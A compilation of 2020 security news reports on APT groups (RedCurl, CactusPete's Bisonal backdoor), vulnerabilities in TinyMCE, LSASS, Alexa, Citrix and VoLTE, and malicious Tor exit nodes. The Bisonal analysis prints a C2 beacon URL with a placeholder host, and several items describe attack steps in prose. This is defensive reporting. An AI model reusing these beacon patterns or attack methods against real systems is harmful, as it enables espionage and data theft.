“We call CatusPete an Advanced Persistent Threat (APT) group, but the Bisonal code we analyzed is not that advanced. Yet, interestingly, the CactusPete APT group has had success without advanced techniques, using plain code without complicated obfuscation and spear-phishing messages with ‘magic’ attachments as the preferred method of distribution,” Kaspersky concludes.
Corporate Espionage Group 'RedCurl' Launching Targeted Attacks Since 2018
14.8.20 CyberSpy Securityweek
Group-IB security researchers have identified an advanced persistent threat group that has launched at least 26 targeted attacks since 2018.
Referred to as RedCurl, the threat actor is focused on corporate espionage across a variety of industries, including banking, construction, consulting, finance, insurance, law, retail, and travel. The employee of a cyber-security company is believed to have been targeted as well.
Presumably Russian-speaking, the group targeted victims in Canada, Germany, Norway, Russia, Ukraine, and the United Kingdom. A total of 14 organizations fell victim to the attacks, some multiple times.
RedCurl appears interested in stealing files containing either commercial secrets (such as contracts, financial documents, and records of legal action) or personal information of employees, which suggests the group might have been commissioned for the purpose of corporate espionage, Group-IB says.
Dated May 2018, the earliest known attack attributed to the APT employed phishing as the initial vector and revealed that the adversary had in-depth knowledge of the victim’s infrastructure, by targeting specific teams.
Archive files were employed for payload delivery, using links to legitimate cloud storage services. A PowerShell Trojan-downloader was used to fetch and execute additional malware modules.
Once gaining a foothold on the victim’s infrastructure, the attackers would scan for the folders and office documents that could be reached from the infected system and then decided whether any of the content was of interest. A curl utility is used to exfiltrate content to the cloud.
The adversary would also replace *.jpg, *.pdf, *.doc, *.docx, *.xls, and *.xlsx files on network drives with modified LNK shortcuts, so that the RedCurl dropper would be launched when a user attempted to open them. Thus, the APT’s malware would spread within the victim’s network.
Email credentials were also targeted for exfiltration, using the LaZagne tool, which was designed to extract passwords from memory and web browser. The attackers would also use a phishing Microsoft Outlook pop-up window to trick the victim into revealing email credentials. A PowerShell script would then be used to find and steal documents of interest.
The group would remain in the victim’s network for long periods of time, ranging between two and six months. Legitimate cloud storage was used to ensure communication between the malware and the attackers, with commands passed as PowerShell scripts.
The threat actor uses a variety of PowerShell scripts that Group-IB says could be considered a framework, and which includes, in addition to the initial dropper, a FirstStageAgent (called FSA) and two submodules. Binary code is used to a minimum, the researchers discovered.
FSA and its submodules support commands to collect information on the infected system and Active Directory, harvest credentials, collect logs, fetch a list of other machines on the network, infect files on shared resources, exfiltrate emails, launch DLLs, remove traces of infection, configure SSH access, exfiltrate data, and more.
In their report on the APT, Group-IB also reveals that the group does not rely on Remote Desktop Protocol or similar communication vectors typically employed by cyber-espionage groups. Instead, interactive access is ensured via SSH and command line tools.
RedCurl’s attacks appear a continuation of previously analyzed RedOctober and CloudAtlas campaigns but, despite some similarities, a link between these campaigns cannot be confirmed at this time, the researchers note.
“As an element of unfair competition, corporate espionage is a relatively rare phenomenon in the APT world,” said Rustam Mirkasymov, the head of the Malware Dynamic Analysis Team at Group-IB. “The contents of the victim’s documents and records can be much more valuable than the contents of their own wallets. Despite the lack of direct financial damage, which is typical of financially motivated cybercriminal groups, the consequences of espionage can amount to tens of millions of dollars.”
Google to Run Experiment in Fight Against URL Spoofing in Chrome
14.8.20 Safety Securityweek
Google announced on Wednesday that it’s preparing to run an experiment in Chrome 86 as part of its fight against URL spoofing.
Malicious actors often manipulate URLs as part of their phishing attacks, social engineering, and scams. Research conducted recently by Google and the University of Illinois at Urbana-Champaign showed that 60 percent of users were tricked when a URL path contained a misleading brand name.
In an effort to prevent URL spoofing, web browser vendors have started testing various methods, such as only displaying the registrable part of the domain — or highlighting it in the address bar — rather than displaying the full URL.
Google is also planning on experimenting with such features. Chrome 86, scheduled for release in October, will only show the domain name by default and the full URL when the user hovers over the address. Alternatively, users will be able to right-click on the URL and select the “Always show full URLs” if they don’t like the new feature.
It’s worth pointing out that random Chrome users will take part in the experiment and enterprise devices will not be included.
However, users who are not included in the experiment but still want to try it out and provide feedback can install the Canary or Dev versions of Chrome and enable certain flags in chrome://flags.
“Our goal is to understand -- through real-world usage -- whether showing URLs this way helps users realize they’re visiting a malicious website, and protects them from phishing and social engineering attacks,” explained the Chrome Security Team.
CactusPete APT group’s updated Bisonal backdoor
13.8.20 APT Securelist
The backdoor was used to target financial and military organizations in Eastern Europe
CactusPete (also known as Karma Panda or Tonto Team) is an APT group that has been publicly known since at least 2013. Some of the group’s activities have been previously described in public by multiple sources. We have been investigating and privately reporting on this group’s activity for years as well. Historically, their activity has been focused on military, diplomatic and infrastructure targets in Asia and Eastern Europe.
This is also true of the group’s latest activities.
A new CactusPete campaign, spotted at the end of February 2020 by Kaspersky, shows that the group’s favored types of target remain the same. The victims of the new variant of the Bisonal backdoor, according to our telemetry, were from financial and military sectors located in Eastern Europe. Our research started from only one sample, but by using the Kaspersky Threat Attribution Engine (KTAE) we found 300+ almost identical samples. All of them appeared between March 2019 and April 2020. This underlines the speed of CactusPete’s development – more than 20 samples per month. The target location forced the group to use a hardcoded Cyrillic codepage during string manipulations. This is important, for example, during remote shell functionality, to correctly handle the Cyrillic output from executed commands.
The method of malware distribution for the new campaign remains unknown, but previous campaigns indicate that it’s their usual way of distributing malware. The attackers’ preferred way to deliver malware is spear-phishing messages with “magic” attachments. The attachments never contain zero-day exploits, but they do include recently discovered and patched vulnerabilities, or any other crafty approaches that might help them deliver the payload. Running these attachments leads to infection.
Once the malware starts it tries to reach a hardcoded C2. The communication takes place using the unmodified HTTP-based protocol, the request and response body are RC4-encrypted, and the encryption key is also hardcoded into the sample. As the result of the RC4 encryption may contain binary data, the malware additionally encodes it in BASE64, to match the HTTP specification.
http://C2_DOMAIN_IP/chapter1/user.html/BASE64_RC4_ENCRYPTED_BODY
1
http://C2_DOMAIN_IP/chapter1/user.html/BASE64_RC4_ENCRYPTED_BODY
The handshake consists of several steps: initial request, victim network details and a more detailed victim information request. This is the complete list of victim specific information that is sent to the C2 during the handshake steps:
Hostname, IP and MAC address;
Windows version;
Time set on infected host;
Flags that indicates if the malware was executed on VMware environment;
Proxy usage flag;
System default CodePage Identifier;
After the handshake has been completed, the backdoor waits for a command, periodically pinging the C2 server. The response body from the C2 ping might hold the command and parameters (optionally). The updated Bisonal backdoor version maintains functionality similar to past backdoors built from the same codebase:
Execute a remote shell;
Silently start a program on a victim host;
Retrieve a list of processes from the victim host;
Terminate any process;
Upload/Download/Delete files to/from victim host;
Retrieve a list of available drives from the victim host;
Retrieve a filelist of a specified folder from the victim host;
This is what it looks like in code.
Screenshot of the C2 command handling subroutine
This set of remote commands helps the attackers study the victim environment for lateral movement and deeper access to the target organization. The group continues to push various custom Mimikatz variants and keyloggers for credential harvesting purposes, along with privilege escalation malware.
What are they looking for?
Since the malware contains mostly information gathering functionality, most likely they hack into organizations to gain access to the victims’ sensitive data. If we recall that CactusPete targets military, diplomatic and infrastructure organizations, the information could be very sensitive indeed.
We would suggest the following countermeasures to prevent such threats:
Network monitoring, including unusual behavior detection;
Up-to-date software to prevent exploitation of vulnerabilities;
Up-to-date antivirus solutions;
Training employees to recognize email-based (social engineering) attacks;
CactusPete activity
CactusPete is a Chinese-speaking cyber-espionage APT group that uses medium-level technical capabilities, and the people behind it have upped their game. They appear to have received support and have access to more complex code like ShadowPad, which CactusPete deployed in 2020. The group’s activity has been recorded since at least 2013, although Korean public resources mark an even earlier date – 2009. Historically, CactusPete targets organizations within a limited range of countries – South Korea, Japan, the US and Taiwan. Last year’s campaigns show that the group has shifted towards other Asian and Eastern European organizations.
Here’s an overview of CactusPete activity in recent years, based on Kaspersky research results:
May 2018: a new wave of targeted attacks abusing CVE-2018-8174 (this exploit has been associated with the DarkHotel APT group, as described on Securelist), with diplomatic, defense, manufacturing, military and government targets in Asia and Eastern Europe;
December 2018 and early 2019: Bisonal backdoor modification with a set of spying payloads in a campaign targeting organizations within mining, defense, government and technology research targets in Eastern Europe and Asia;
September and October 2019: a DoubleT backdoor campaign, targeting military-related and unknown victims;
March 2019 to April 2020: Bisonal backdoor modification in a campaign targeting organizations in financial and military institutions in Eastern Europe;
December 2019 to April 2020: a modified DoubleT backdoor campaign, targeting telecom and governmental organizations and other victims in Asia and Eastern Europe;
Late 2019 and 2020: CactusPete started to deploy ShadowPad malware with victims including government organizations, energy, mining, and defense bodies and telcoms located in Asia and Eastern Europe;
Known alternative names for this APT group:
CactusPete, Karma Panda, Tonto Team
Known alternative names for the different payloads used:
Bisonal, Curious Korlia, DoubleT, DOUBLEPIPE, CALMTHORNE
In the end…
We call CatusPete an Advanced Persistent Threat (APT) group, but the Bisonal code we analyzed is not that advanced. Yet, interestingly, the CactusPete APT group has had success without advanced techniques, using plain code without complicated obfuscation and spear-phishing messages with “magic” attachments as the preferred method of distribution. Of course, the group does continuously modify the payload code, studies the suggested victim in order to craft a trustworthy phishing email, sends it to an existing email address in the targeted company and makes use of new vulnerabilities and other methods to inconspicuously deliver the payload once an attachment has been opened. The infection occurs, not because of advanced technologies used during the attack, but because of those who view the phishing emails and open the attachments. Companies need to conduct spear-phishing awareness training for employees in order to improve their computer security knowledge.
IoCs
PDB path:
E:\vs2010\new big!\MyServe\Debug\MyServe.pdb
MD5:
A3F6818CE791A836F54708F5FB9935F3
3E431E5CF4DA9CAE83C467BC1AE818A0
11B8016045A861BE0518C9C398A79573
Related material:
January 29, 2020
https://nao-sec.org/2020/01/an-overhead-view-of-the-royal-road.html
March 5, 2020
https://blog.talosintelligence.com/2020/03/bisonal-10-years-of-play.html
2019
https://www.fireeye.com/content/dam/fireeye-www/summit/cds-2019/presentations/cds19-executive-s08-achievement-unlocked.pdf
July 31, 2018
https://unit42.paloaltonetworks.com/unit42-bisonal-malware-used-attacks-russia-south-korea/
2017
https://image.ahnlab.com/file_upload/asecissue_files/ASEC_REPORT_vol.88.pdf (Korean language)
2014
https://securitykitten.github.io/2014/11/25/curious-korlia.html
2013
https://web.archive.org/web/20130920120931/https://www.rsaconference.com/writable/presentations/file_upload/cle-t04_final_v1.pdf
Potentially Serious Vulnerability Found in Popular WYSIWYG Editor TinyMCE
13.8.20 Vulnerebility Securityweek
A potentially serious cross-site scripting (XSS) vulnerability affecting the TinyMCE rich text editor can be exploited — depending on the implementation — for privilege escalation, obtaining information, or account takeover.
Developed by Tiny Technologies, TinyMCE is advertised as the most advanced WYSIWYG HTML editor designed to simplify website content creation. According to Tiny, the editor has been downloaded 350 million times per year and it’s included in more than 100 million websites. TinyMCE is available for free as open source, but Tiny also provides paid plans that include premium plugins, support and deployment services.
Researchers at Bishop Fox discovered in April that TinyMCE is affected by an XSS vulnerability whose impact depends on the application using the editor. The issue, tracked as CVE-2020-12648, impacts version 5.2.1 and earlier, and it was patched in July with the release of versions 4.9.11 and 5.4.1.
Successful exploitation can allow an attacker to escalate privileges, obtain information, and even hijack the targeted user’s account.
“Depending on the site in which tinyMCE is used, an attacker could exploit this as either stored or reflected (using a crafted link) XSS. I have seen both cases,” George Seketee, senior security consultant at Bishop Fox and one of the people credited for finding the flaw, told SecurityWeek.
He explained, “The exact details of exploitation vary with implementation, but generally an attacker needs to get tinyMCE to interpret the crafted string. This could be on initial page load, or by using some other portion of the site's functionality. At a low level, if tinyMCE's setContent() or insertContent() functions were called with a crafted payload, the XSS would trigger. TinyMCE indicated that the vulnerability was in their ‘core parser’, which may indicate there were other ways to trigger this vulnerability.”
Chris Davis, a Bishop Fox security consultant who has also been credited for reporting the vulnerability, added, “Due to the nature of XSS this will commonly result in privilege escalation and can be used to force arbitrary actions on a user's behalf unbeknownst to the user."
Dylan Just, information security lead at Tiny, said that in addition to patching the flaw in TinyMCE versions 5.4.1 and 4.9.11, they have identified workarounds, which are described in the company’s own advisory.
“We encourage all users to upgrade to TinyMCE 5.4.1, as TinyMCE 4 will reach end-of-life in December 2020. Customers using the "/5" channel of our cloud-hosted TinyMCE will receive the update automatically,” Just told SecurityWeek.
“TinyMCE is a web-based rich text editor, and the issue relates to content not being correctly sanitized before being loaded into the editor. We have released fixes for TinyMCE 4 and 5, but we recommend that all users upgrade to the latest TinyMCE 5. Further to this, we recommend that users sanitize content server-side, and add a suitable Content Security Policy to their websites,” he explained.
Just says security is “extremely important” to the company and it has advised anyone who has discovered a vulnerability to report it via email at infosec(at)tiny.cloud.
Microsoft's Patch for LSASS Flaw Incomplete, Google Researcher Says
13.8.20 Vulnerebility Securityweek
Microsoft failed to properly address an elevation of privilege vulnerability in the Windows Local Security Authority Subsystem Service (LSASS), the Google Project Zero researcher who discovered the issue says.
Tracked as CVE-2020-1509, the vulnerability can be triggered through specially crafted authentication requests. For successful exploitation, an attacker needs previously obtained Windows credentials for the local network.
“LSASS doesn’t correctly enforce the Enterprise Authentication Capability which allows any AppContainer to perform network authentication with the user's credentials,” Project Zero security researcher James Forshaw noted in May.
At the time, the researcher explained that the issue is related to a legacy AppContainer capability providing access to the Security Support Provider Interface (SSPI), likely meant to facilitate the installation of line of business (LOB) applications within enterprise environments.
Authentication should be allowed only if the target specified in the call is a proxy, but Forshaw discovered that the authentication would be allowed even if the network name doesn’t match a registered proxy.
“What this means is that an AppContainer can perform Network Authentication as long as it specifies a valid target name to InitializeSecurityContext, it doesn’t matter if the network address is a registered proxy or not,” the researcher explains.
This means that an attacker could authenticate to network-facing resources without restrictions, rendering protections such as SPN checking and SMB signing useless. By exploiting the flaw, an attacker could access localhost services as well, albeit with some caveats.
Forshaw also published proof-of-concept (POC) code to demonstrate how an application can achieve elevated privileges through Enterprise Authentication bypass. The code seeks to list SMB shares, although it should not be allowed to.
Microsoft, which rates the vulnerability as important, released a fix for supported versions of Windows and Windows Server on August 2020 Patch Tuesday.
One day after the fix was released, however, Forshaw revealed that the patch failed to correctly address the vulnerability. An attack could still be mounted, as long as a configured proxy is present on the system.
“However in enterprise environments that's likely a given and there this issue is the most serious,” the security researcher notes.
Forshaw also explains that the POC for the original bug can still be used, but that a proxy server needs to be manually added in the settings and the code should be executed with specific arguments.
“This will connect to the local SMB server and print the shares. This will work even if SPN verification is enabled as the SMB server ignores the Service Name component of the SPN,” he concludes.
Corporate Espionage Group 'RedCurl' Targeted at Least 14 Organizations
13.8.20 CyberSpy Securityweek
Group-IB security researchers have identified an advanced persistent threat group that has launched at least 26 targeted attacks since 2018.
Referred to as RedCurl, the threat actor is focused on corporate espionage across a variety of industries, including banking, construction, consulting, finance, insurance, law, retail, and travel. The employee of a cyber-security company is believed to have been targeted as well.
Presumably Russian-speaking, the group targeted victims in Canada, Germany, Norway, Russia, Ukraine, and the United Kingdom. A total of 14 organizations fell victim to the attacks, some multiple times.
RedCurl appears interested in stealing files containing either commercial secrets (such as contracts, financial documents, and records of legal action) or personal information of employees, which suggests the group might have been commissioned for the purpose of corporate espionage, Group-IB says.
Dated May 2018, the earliest known attack attributed to the APT employed phishing as the initial vector and revealed that the adversary had in-depth knowledge of the victim’s infrastructure, by targeting specific teams.
Archive files were employed for payload delivery, using links to legitimate cloud storage services. A PowerShell Trojan-downloader was used to fetch and execute additional malware modules.
Once gaining a foothold on the victim’s infrastructure, the attackers would scan for the folders and office documents that could be reached from the infected system and then decided whether any of the content was of interest. A curl utility is used to exfiltrate content to the cloud.
The adversary would also replace *.jpg, *.pdf, *.doc, *.docx, *.xls, and *.xlsx files on network drives with modified LNK shortcuts, so that the RedCurl dropper would be launched when a user attempted to open them. Thus, the APT’s malware would spread within the victim’s network.
Email credentials were also targeted for exfiltration, using the LaZagne tool, which was designed to extract passwords from memory and web browser. The attackers would also use a phishing Microsoft Outlook pop-up window to trick the victim into revealing email credentials. A PowerShell script would then be used to find and steal documents of interest.
The group would remain in the victim’s network for long periods of time, ranging between two and six months. Legitimate cloud storage was used to ensure communication between the malware and the attackers, with commands passed as PowerShell scripts.
The threat actor uses a variety of PowerShell scripts that Group-IB says could be considered a framework, and which includes, in addition to the initial dropper, a FirstStageAgent (called FSA) and two submodules. Binary code is used to a minimum, the researchers discovered.
FSA and its submodules support commands to collect information on the infected system and Active Directory, harvest credentials, collect logs, fetch a list of other machines on the network, infect files on shared resources, exfiltrate emails, launch DLLs, remove traces of infection, configure SSH access, exfiltrate data, and more.
In their report on the APT, Group-IB also reveals that the group does not rely on Remote Desktop Protocol or similar communication vectors typically employed by cyber-espionage groups. Instead, interactive access is ensured via SSH and command line tools.
RedCurl’s attacks appear a continuation of previously analyzed RedOctober and CloudAtlas campaigns but, despite some similarities, a link between these campaigns cannot be confirmed at this time, the researchers note.
“As an element of unfair competition, corporate espionage is a relatively rare phenomenon in the APT world,” said Rustam Mirkasymov, the head of the Malware Dynamic Analysis Team at Group-IB. “The contents of the victim’s documents and records can be much more valuable than the contents of their own wallets. Despite the lack of direct financial damage, which is typical of financially motivated cybercriminal groups, the consequences of espionage can amount to tens of millions of dollars.”
Amazon Alexa Bugs Allowed Hackers to Install Malicious Skills Remotely
13.8.20 Vulnerebility Thehackernews
Attention! If you use Amazon's voice assistant Alexa in you smart speakers, just opening an innocent-looking web-link could let attackers install hacking skills on it and spy on your activities remotely.
Check Point cybersecurity researchers—Dikla Barda, Roman Zaikin and Yaara Shriki—today disclosed severe security vulnerabilities in Amazon's Alexa virtual assistant that could render it vulnerable to a number of malicious attacks.
According to a new report released by Check Point Research and shared with The Hacker News, the "exploits could have allowed an attacker to remove/install skills on the targeted victim's Alexa account, access their voice history and acquire personal information through skill interaction when the user invokes the installed skill."
"Smart speakers and virtual assistants are so commonplace that it's easy to overlook just how much personal data they hold, and their role in controlling other smart devices in our homes," Oded Vanunu, head of product vulnerabilities research, said.
"But hackers see them as entry points into peoples' lives, giving them the opportunity to access data, eavesdrop on conversations or conduct other malicious actions without the owner being aware," he added.
Amazon patched the vulnerabilities after the researchers disclosed their findings to the company in June 2020.
An XSS Flaw in One of Amazon's Subdomains
Check Point said the flaws stemmed from a misconfigured CORS policy in Amazon's Alexa mobile application, thus potentially allowing adversaries with code-injection capabilities on one Amazon subdomain to perform a cross-domain attack on another Amazon subdomain.
Put differently, successful exploitation would have required just one click on an Amazon link that has been specially crafted by the attacker to direct users to an Amazon subdomain that's vulnerable to XSS attacks.
In addition, the researchers found that a request to retrieve a list of all the installed skills on the Alexa device also returns a CSRF token in the response.
The primary purpose of a CSRF token is to prevent Cross-Site Request Forgery attacks in which a malicious link or program causes an authenticated user's web browser to perform an unwanted action on a legitimate website.
This happens because the site cannot differentiate between legitimate requests and forged requests.
But with the token in possession, a bad actor can create valid requests to the backend server and perform actions on the victim's behalf, such as installing and enabling a new skill for the victim remotely.
In short, the attack works by prompting the user to click on a malicious link that navigates to an Amazon subdomain ("track.amazon.com") with an XSS flaw that can be exploited to achieve code-injection.
The attacker then uses it to trigger a request to "skillsstore.amazon.com" subdomain with the victim's credentials to get a list of all installed skills on the Alexa account and the CSRF token.
In the final stage, the exploit captures the CSRF token from the response and uses it to install a skill with a specific skill ID on the target's Alexa account, stealthily remove an installed skill, get the victim's voice command history, and even access the personal information stored in the user's profile.
The Need for IoT Security
With the global smart speaker market size projected to reach $15.6 billion by 2025, the research is another reason why security is crucial in the IoT space.
As virtual assistants become more pervasive, they are increasingly turning out to be lucrative targets for attackers looking to steal sensitive information and disrupt smart home systems.
"IoT devices are inherently vulnerable and still lack adequate security, which makes them attractive targets to threat actors," the researchers concluded.
"Cybercriminals are continually looking for new ways to breach devices, or use them to infect other critical systems. Both the bridge and the devices serve as entry points. They must be kept secured at all times to keep hackers from infiltrating our smart homes."
New Attack Lets Hackers Decrypt VoLTE Encryption to Spy on Phone Calls
13.8.20 Attack Thehackernews
A team of academic researchers—who previously made the headlines earlier this year for uncovering severe security issues in the 4G LTE and 5G networks—today presented a new attack called 'ReVoLTE,' that could let remote attackers break the encryption used by VoLTE voice calls and spy on targeted phone calls.
The attack doesn't exploit any flaw in the Voice over LTE (VoLTE) protocol; instead, it leverages weak implementation of the LTE mobile network by most telecommunication providers in practice, allowing an attacker to eavesdrop on the encrypted phone calls made by targeted victims.
VoLTE or Voice over Long Term Evolution protocol is a standard high-speed wireless communication for mobile phones and data terminals, including Internet of things (IoT) devices and wearables, deploying 4G LTE radio access technology.
The crux of the problem is that most mobile operators often use the same keystream for two subsequent calls within one radio connection to encrypt the voice data between the phone and the same base station, i.e., mobile phone tower.
Thus, the new ReVoLTE attack exploits the reuse of the same keystream by vulnerable base stations, allowing attackers to decrypt the contents of VoLTE powered voice calls in the following scenario.
However, reuse of a predictable keystream is not new and was first pointed out by Raza & Lu, but the ReVoLTE attack turns it into a practical attack.
How Does the ReVoLTE Attack Work?
To initiate this attack, the attacker must be connected to the same base station as the victim and place a downlink sniffer to monitor and record a 'targeted call' made by the victim to someone else that needs to be decrypted later, as part of the first phase of ReVoLTE attack.
Once the victim hangs up the 'targeted call,' the attacker is required to call the victim, usually within 10 seconds immediately, which would force the vulnerable network into initiating a new call between victim and attacker on the same radio connection as used by previous targeted call.
"The keystream reuse occurs when the target and keystream call use the same user-plane encryption key. As this key is updated for every new radio connection, the attacker must ensure that the first packet of the keystream call arrives within the active phase after the target call," the researchers said.
Once connected, as part of the second phase, the attacker needs to engage the victim into a conversation and record it in plaintext, which would help the attacker later reverse compute the keystream used by the subsequent call.
According to researchers, XOR-ing the keystreams with the corresponding encrypted frame of the targeted call captured in the first phase decrypts its content, allowing attackers to listen to what conversation its victim had in the previous phone call.
"As this results in the same keystream, all RTP data is encrypted in the same way as the voice data of the target call. As soon as a sufficient amount of keystream data was generated, the adversary cancels the call," the paper reads.
However, the length of the second call should be greater than or equal to the first call in order to decrypt each frame; otherwise, it can only decrypt a part of the conversation.
"It is important to note that the attacker has to engage the victim in a longer conversation. The longer he/she talked to the victim, the more content of the previous communication he/she can decrypt," the paper reads.
"Each frame is associated with a count and encrypted with an individual keystream that we extract during the keystream computation. As the same count generates the same keystream, the count synchronizes the keystreams with encrypted frames of the target call. XOR-ing the keystreams with the corresponding encrypted frame decrypts the target call."
"As we aim to decrypt the complete call, the keystream call must be as long as the target call to provide a sufficient number of packets, as otherwise we can only decrypt a part of the conversation."
Detecting ReVoLTE Attack and Demonstration
To demonstrate the practical feasibility of the ReVoLTE attack, the team of academics from Ruhr University Bochum implemented an end-to-end version of the attack within a commercial, vulnerable network and commercial phones.
The team used the downlink analyzer Airscope by Software Radio System to sniff the encrypted traffic and three Android-based phones to obtain the known-plaintext at the attacker's phone. It then compared the two recorded conversations, determined the encryption key, and finally decrypted a portion of the previous call.
You can see the demo video of the ReVoLTE attack, which, according to the researchers, could cost less than $7000 to attackers for setting up the attack and, eventually, decrypting downlink traffic.
The team tested a number of randomly selected radio cells across Germany to determine the scope of the issue and found that it affects 12 out of 15 base stations in Germany, but researchers said the security gap also affects other countries.
Researchers notified the affected German base station operators about the ReVoLTE attack through the GSMA Coordinated Vulnerability Disclosure Programme process in early December 2019, and the operators managed to deploy the patches by the time of publication.
Since the issue also affects a large number of providers worldwide, researchers released an open source Android app, called 'Mobile Sentinel,' that you can use to detect whether their 4G network and base stations are vulnerable to the ReVoLTE attack or not.
Researchers—David Rupprecht, Katharina Kohls and Thorsten Holz of RUB University Bochum and Christina Pöpper of NYU Abu Dhabi—have also released a dedicated website and research paper PDF, titled "Call Me Maybe: Eavesdropping Encrypted LTE Calls With REVOLTE," detailing the ReVoLTE attack, where you can find more details.
TikTok Surreptitiously Collected Android User Data Using Google-Prohibited Tactic
13.8.20 Social Threatpost
App concealed the practice of gathering device unique identifiers using an added layer of encryption.
TikTok has been collecting unique identifiers from millions of Android devices without their users’ knowledge using a tactic previously prohibited by Google because it violated people’s privacy, new research has found.
The app concealed the practice, which can track users online without their consent, with an added layer of encryption, according to analysis by and a report in the Wall Street Journal (WSJ). TikTok, owned by Beijing-based parent company ByteDance Ltd., appears to have stopped the practice in November, according to the report.
The identifiers collected by TikTok are called MAC addresses, which are unique to a device and used as its network address in a network segment. They are typically assigned by device manufacturers and aren’t usually changed or altered. For this reason, they are valuable to companies and third parties wanting to send targeted advertising to mobile device users, as they provide unique insight into customer behavior.
WSJ research found that TikTok collected MAC addresses for at least 15 months, ending with an update released Nov. 18 of last year. The app bundled the MAC address with other device data and sent it to ByteDance upon the app’s first installation and opening on a new device, according to the report.
That data bundle also included the device’s advertising ID, which is a 32-digit number aimed at allowing advertisers to track consumer behavior while still allowing the user to maintain some anonymity and control over their information, the WSJ found.
Indeed, mobile apps collect various data on users for advertising purposes, which has always been a point of contention for privacy advocates. Companies have defended the practice as helping them provide a personalized experience for their users.
TikTok is an enormously popular video-sharing app, especially in the United States. Its popularity has surged even higher since the beginning of the coronavirus pandemic in March, when stay-at-home orders were first put in place and people began using social-media mobile apps even more than usual to stay in touch.
The WSJ’s finding is not the first time TikTok has been accused of dodging data-collection practices and come at a critical time in the investigation and scrutiny of these tactics.
President Trump recently threatened to ban the app in the United States out of fear that it’s surreptitiously collecting data on U.S. government employees and contractors to use in China’s cyber activities against the United States. His comments came at a time when companies such as Microsoft, among others, were seeking to purchase the app, which would make it subject to U.S. laws on privacy and data collection.
TikTok has said it doesn’t share data with the Chinese government and would not violate user privacy even if asked, according to the WSJ. However, many security experts have warned that due to the security flaws of the app and China’s stance on cybersecurity, it’s likely the Chinese government has access to whatever data the app does.
TikTok not only has been targeting Android devices with its alleged shady data-collection practices. The app previously came under fire for reading Apple iPhone users’ cut-and-paste data, something that was discovered in February and which TikTok’s owners promised the app would stop doing in March.
However, in late June, a new iPhone privacy feature in Apple iOS 14 that shows a banner alert to let people known if a mobile app is pasting from the clipboard seemed to reveal that the practice was still going on.
Citrix Warns of Critical Flaws in XenMobile Server
13.8.20 Vulnerebility Threatpost
Citrix said that it anticipates malicious actors “will move quickly to exploit” two critical flaws in its mobile device management software.
Citrix is urging users to immediately patch a pair of critical flaws in its flagship mobile device management software. If exploited, the flaws could allow remote, unauthorized attackers to access domain account credentials – ultimately opening the door to a treasure trove of corporate data, including email and web applications.
The flaws exist in Citrix Endpoint Management (CEM), often referred to as XenMobile Server, which enables businesses to manage employees’ mobile devices and mobile applications by controlling device security settings and updates. Overall, five vulnerabilities were discovered – two of which (CVE-2020-8208 and CVE-2020-8209) are rated critical in severity.
“We recommend these upgrades be made immediately,” Fermin J. Serna, Chief Information Security Officer at Citrix, said in a Tuesday post. “While there are no known exploits as of this writing, we do anticipate malicious actors will move quickly to exploit.”
One of the two critical flaws discovered, CVE-2020-8209, is a path traversal flaw that stems from insufficient input validation. Path traversal bugs stem from web security glitches that enable bad actors to read arbitrary files on the server that is running an application.
That’s the case here, as Positive Technologies expert Andrey Medov, who discovered the flaw, said that attackers can exploit the flaw by convincing users to follow a specially crafted URL. They would then be able to access arbitrary files outside the web server root directory, including configuration files and encryption keys for sensitive data.
“Exploitation of this vulnerability allows hackers to obtain information that can be useful for breaching the perimeter, as the configuration file often stores domain account credentials for LDAP [Lightweight Directory Access Protocol; an industry standard protocol used for accessing distributed directory information services over an IP network] access,” said Medov in a statement. “With access to the domain account, a remote attacker can use the obtained data for authentication on other external company resources, including corporate mail, VPN, and web applications. Worse still, an attacker who has managed to read the configuration file can access sensitive data, such as database password (local PostgreSQL by default and a remote SQL Server database in some cases).”
Specifically impacted at a critical level by the dual vulnerabilities is: XenMobile Server 10.12 before RP2, XenMobile Server 10.11 before RP4, XenMobile Server 10.10 before RP6 and XenMobile Server before 10.9 RP5.
The remaining three flaws (CVE-2020-8210, CVE-2020-8211 and CVE-2020-8212) are rated medium- and low-severity. Further details on these vulnerabilities, as well as on the second critical flaw (CVE-2020-8208) have not been published; Threatpost has reached out to Citrix for comment.
These lesser severity flaws affect CEM versions: XenMobile Server 10.12 before RP3, XenMobile Server 10.11 before RP6, XenMobile Server 10.10 before RP6 and XenMobile Server before 10.9 RP5.
“The latest rolling patches that need to be applied for versions 10.9, 10.10, 10.11, and 10.12 are available immediately,” said Serna. “Any versions prior to 10.9.x must be upgraded to a supported version with the latest rolling patch. We recommend that you upgrade to 10.12 RP3, the latest supported version.”
Citrix joins in on a slew of companies issuing regularly scheduled security updates this week, including Intel, which stomped out a critical-severity vulnerability affecting several of its motherboards, server systems and compute modules; Microsoft, which fixed 120 bugs including two under active attack; and Adobe, which patched 11 critical security holes in Acrobat and Reader.
Earlier in the year, Citrix in January grappled with a critical vulnerability (CVE-2019-19781) in the Citrix Application Delivery Controller (ADC) and Citrix Gateway products, as well as multiple vulnerabilities in these same products in June allowing code injection, information disclosure and denial of service.
Threat actors managed to control 23% of Tor Exit nodes
13.8.20 Hacking Securityaffairs
A security researcher has discovered that a threat actor controlled roughly 23% of the Tor network’s exit nodes.
A security researcher named Nusenu revealed that in May a malicious controlled roughly 23% of the entire Tor network’s exit nodes. Experts warn that this was the first time that a single actor controlled such a large number of Tor exit nodes.
A Tor exit relay is the final relay that Tor traffic passes through before it reaches the intended destination. The Tor traffic exits through these relays, this means that the IP address of the exit relay is interpreted as the source of the traffic. Tor Exit relays advertise their presence to the entire Tor network, so they can be used by any Tor users.
Controlling these relays it is possible to see which website the user connects to and, if an unsecure connection is used, it is also possible to manipulate traffic.
In May, a malicious actor managed to control over 380 Tor exit nodes, with a peak on May 22, when he controlled the 23.95% of Tor exit relay.
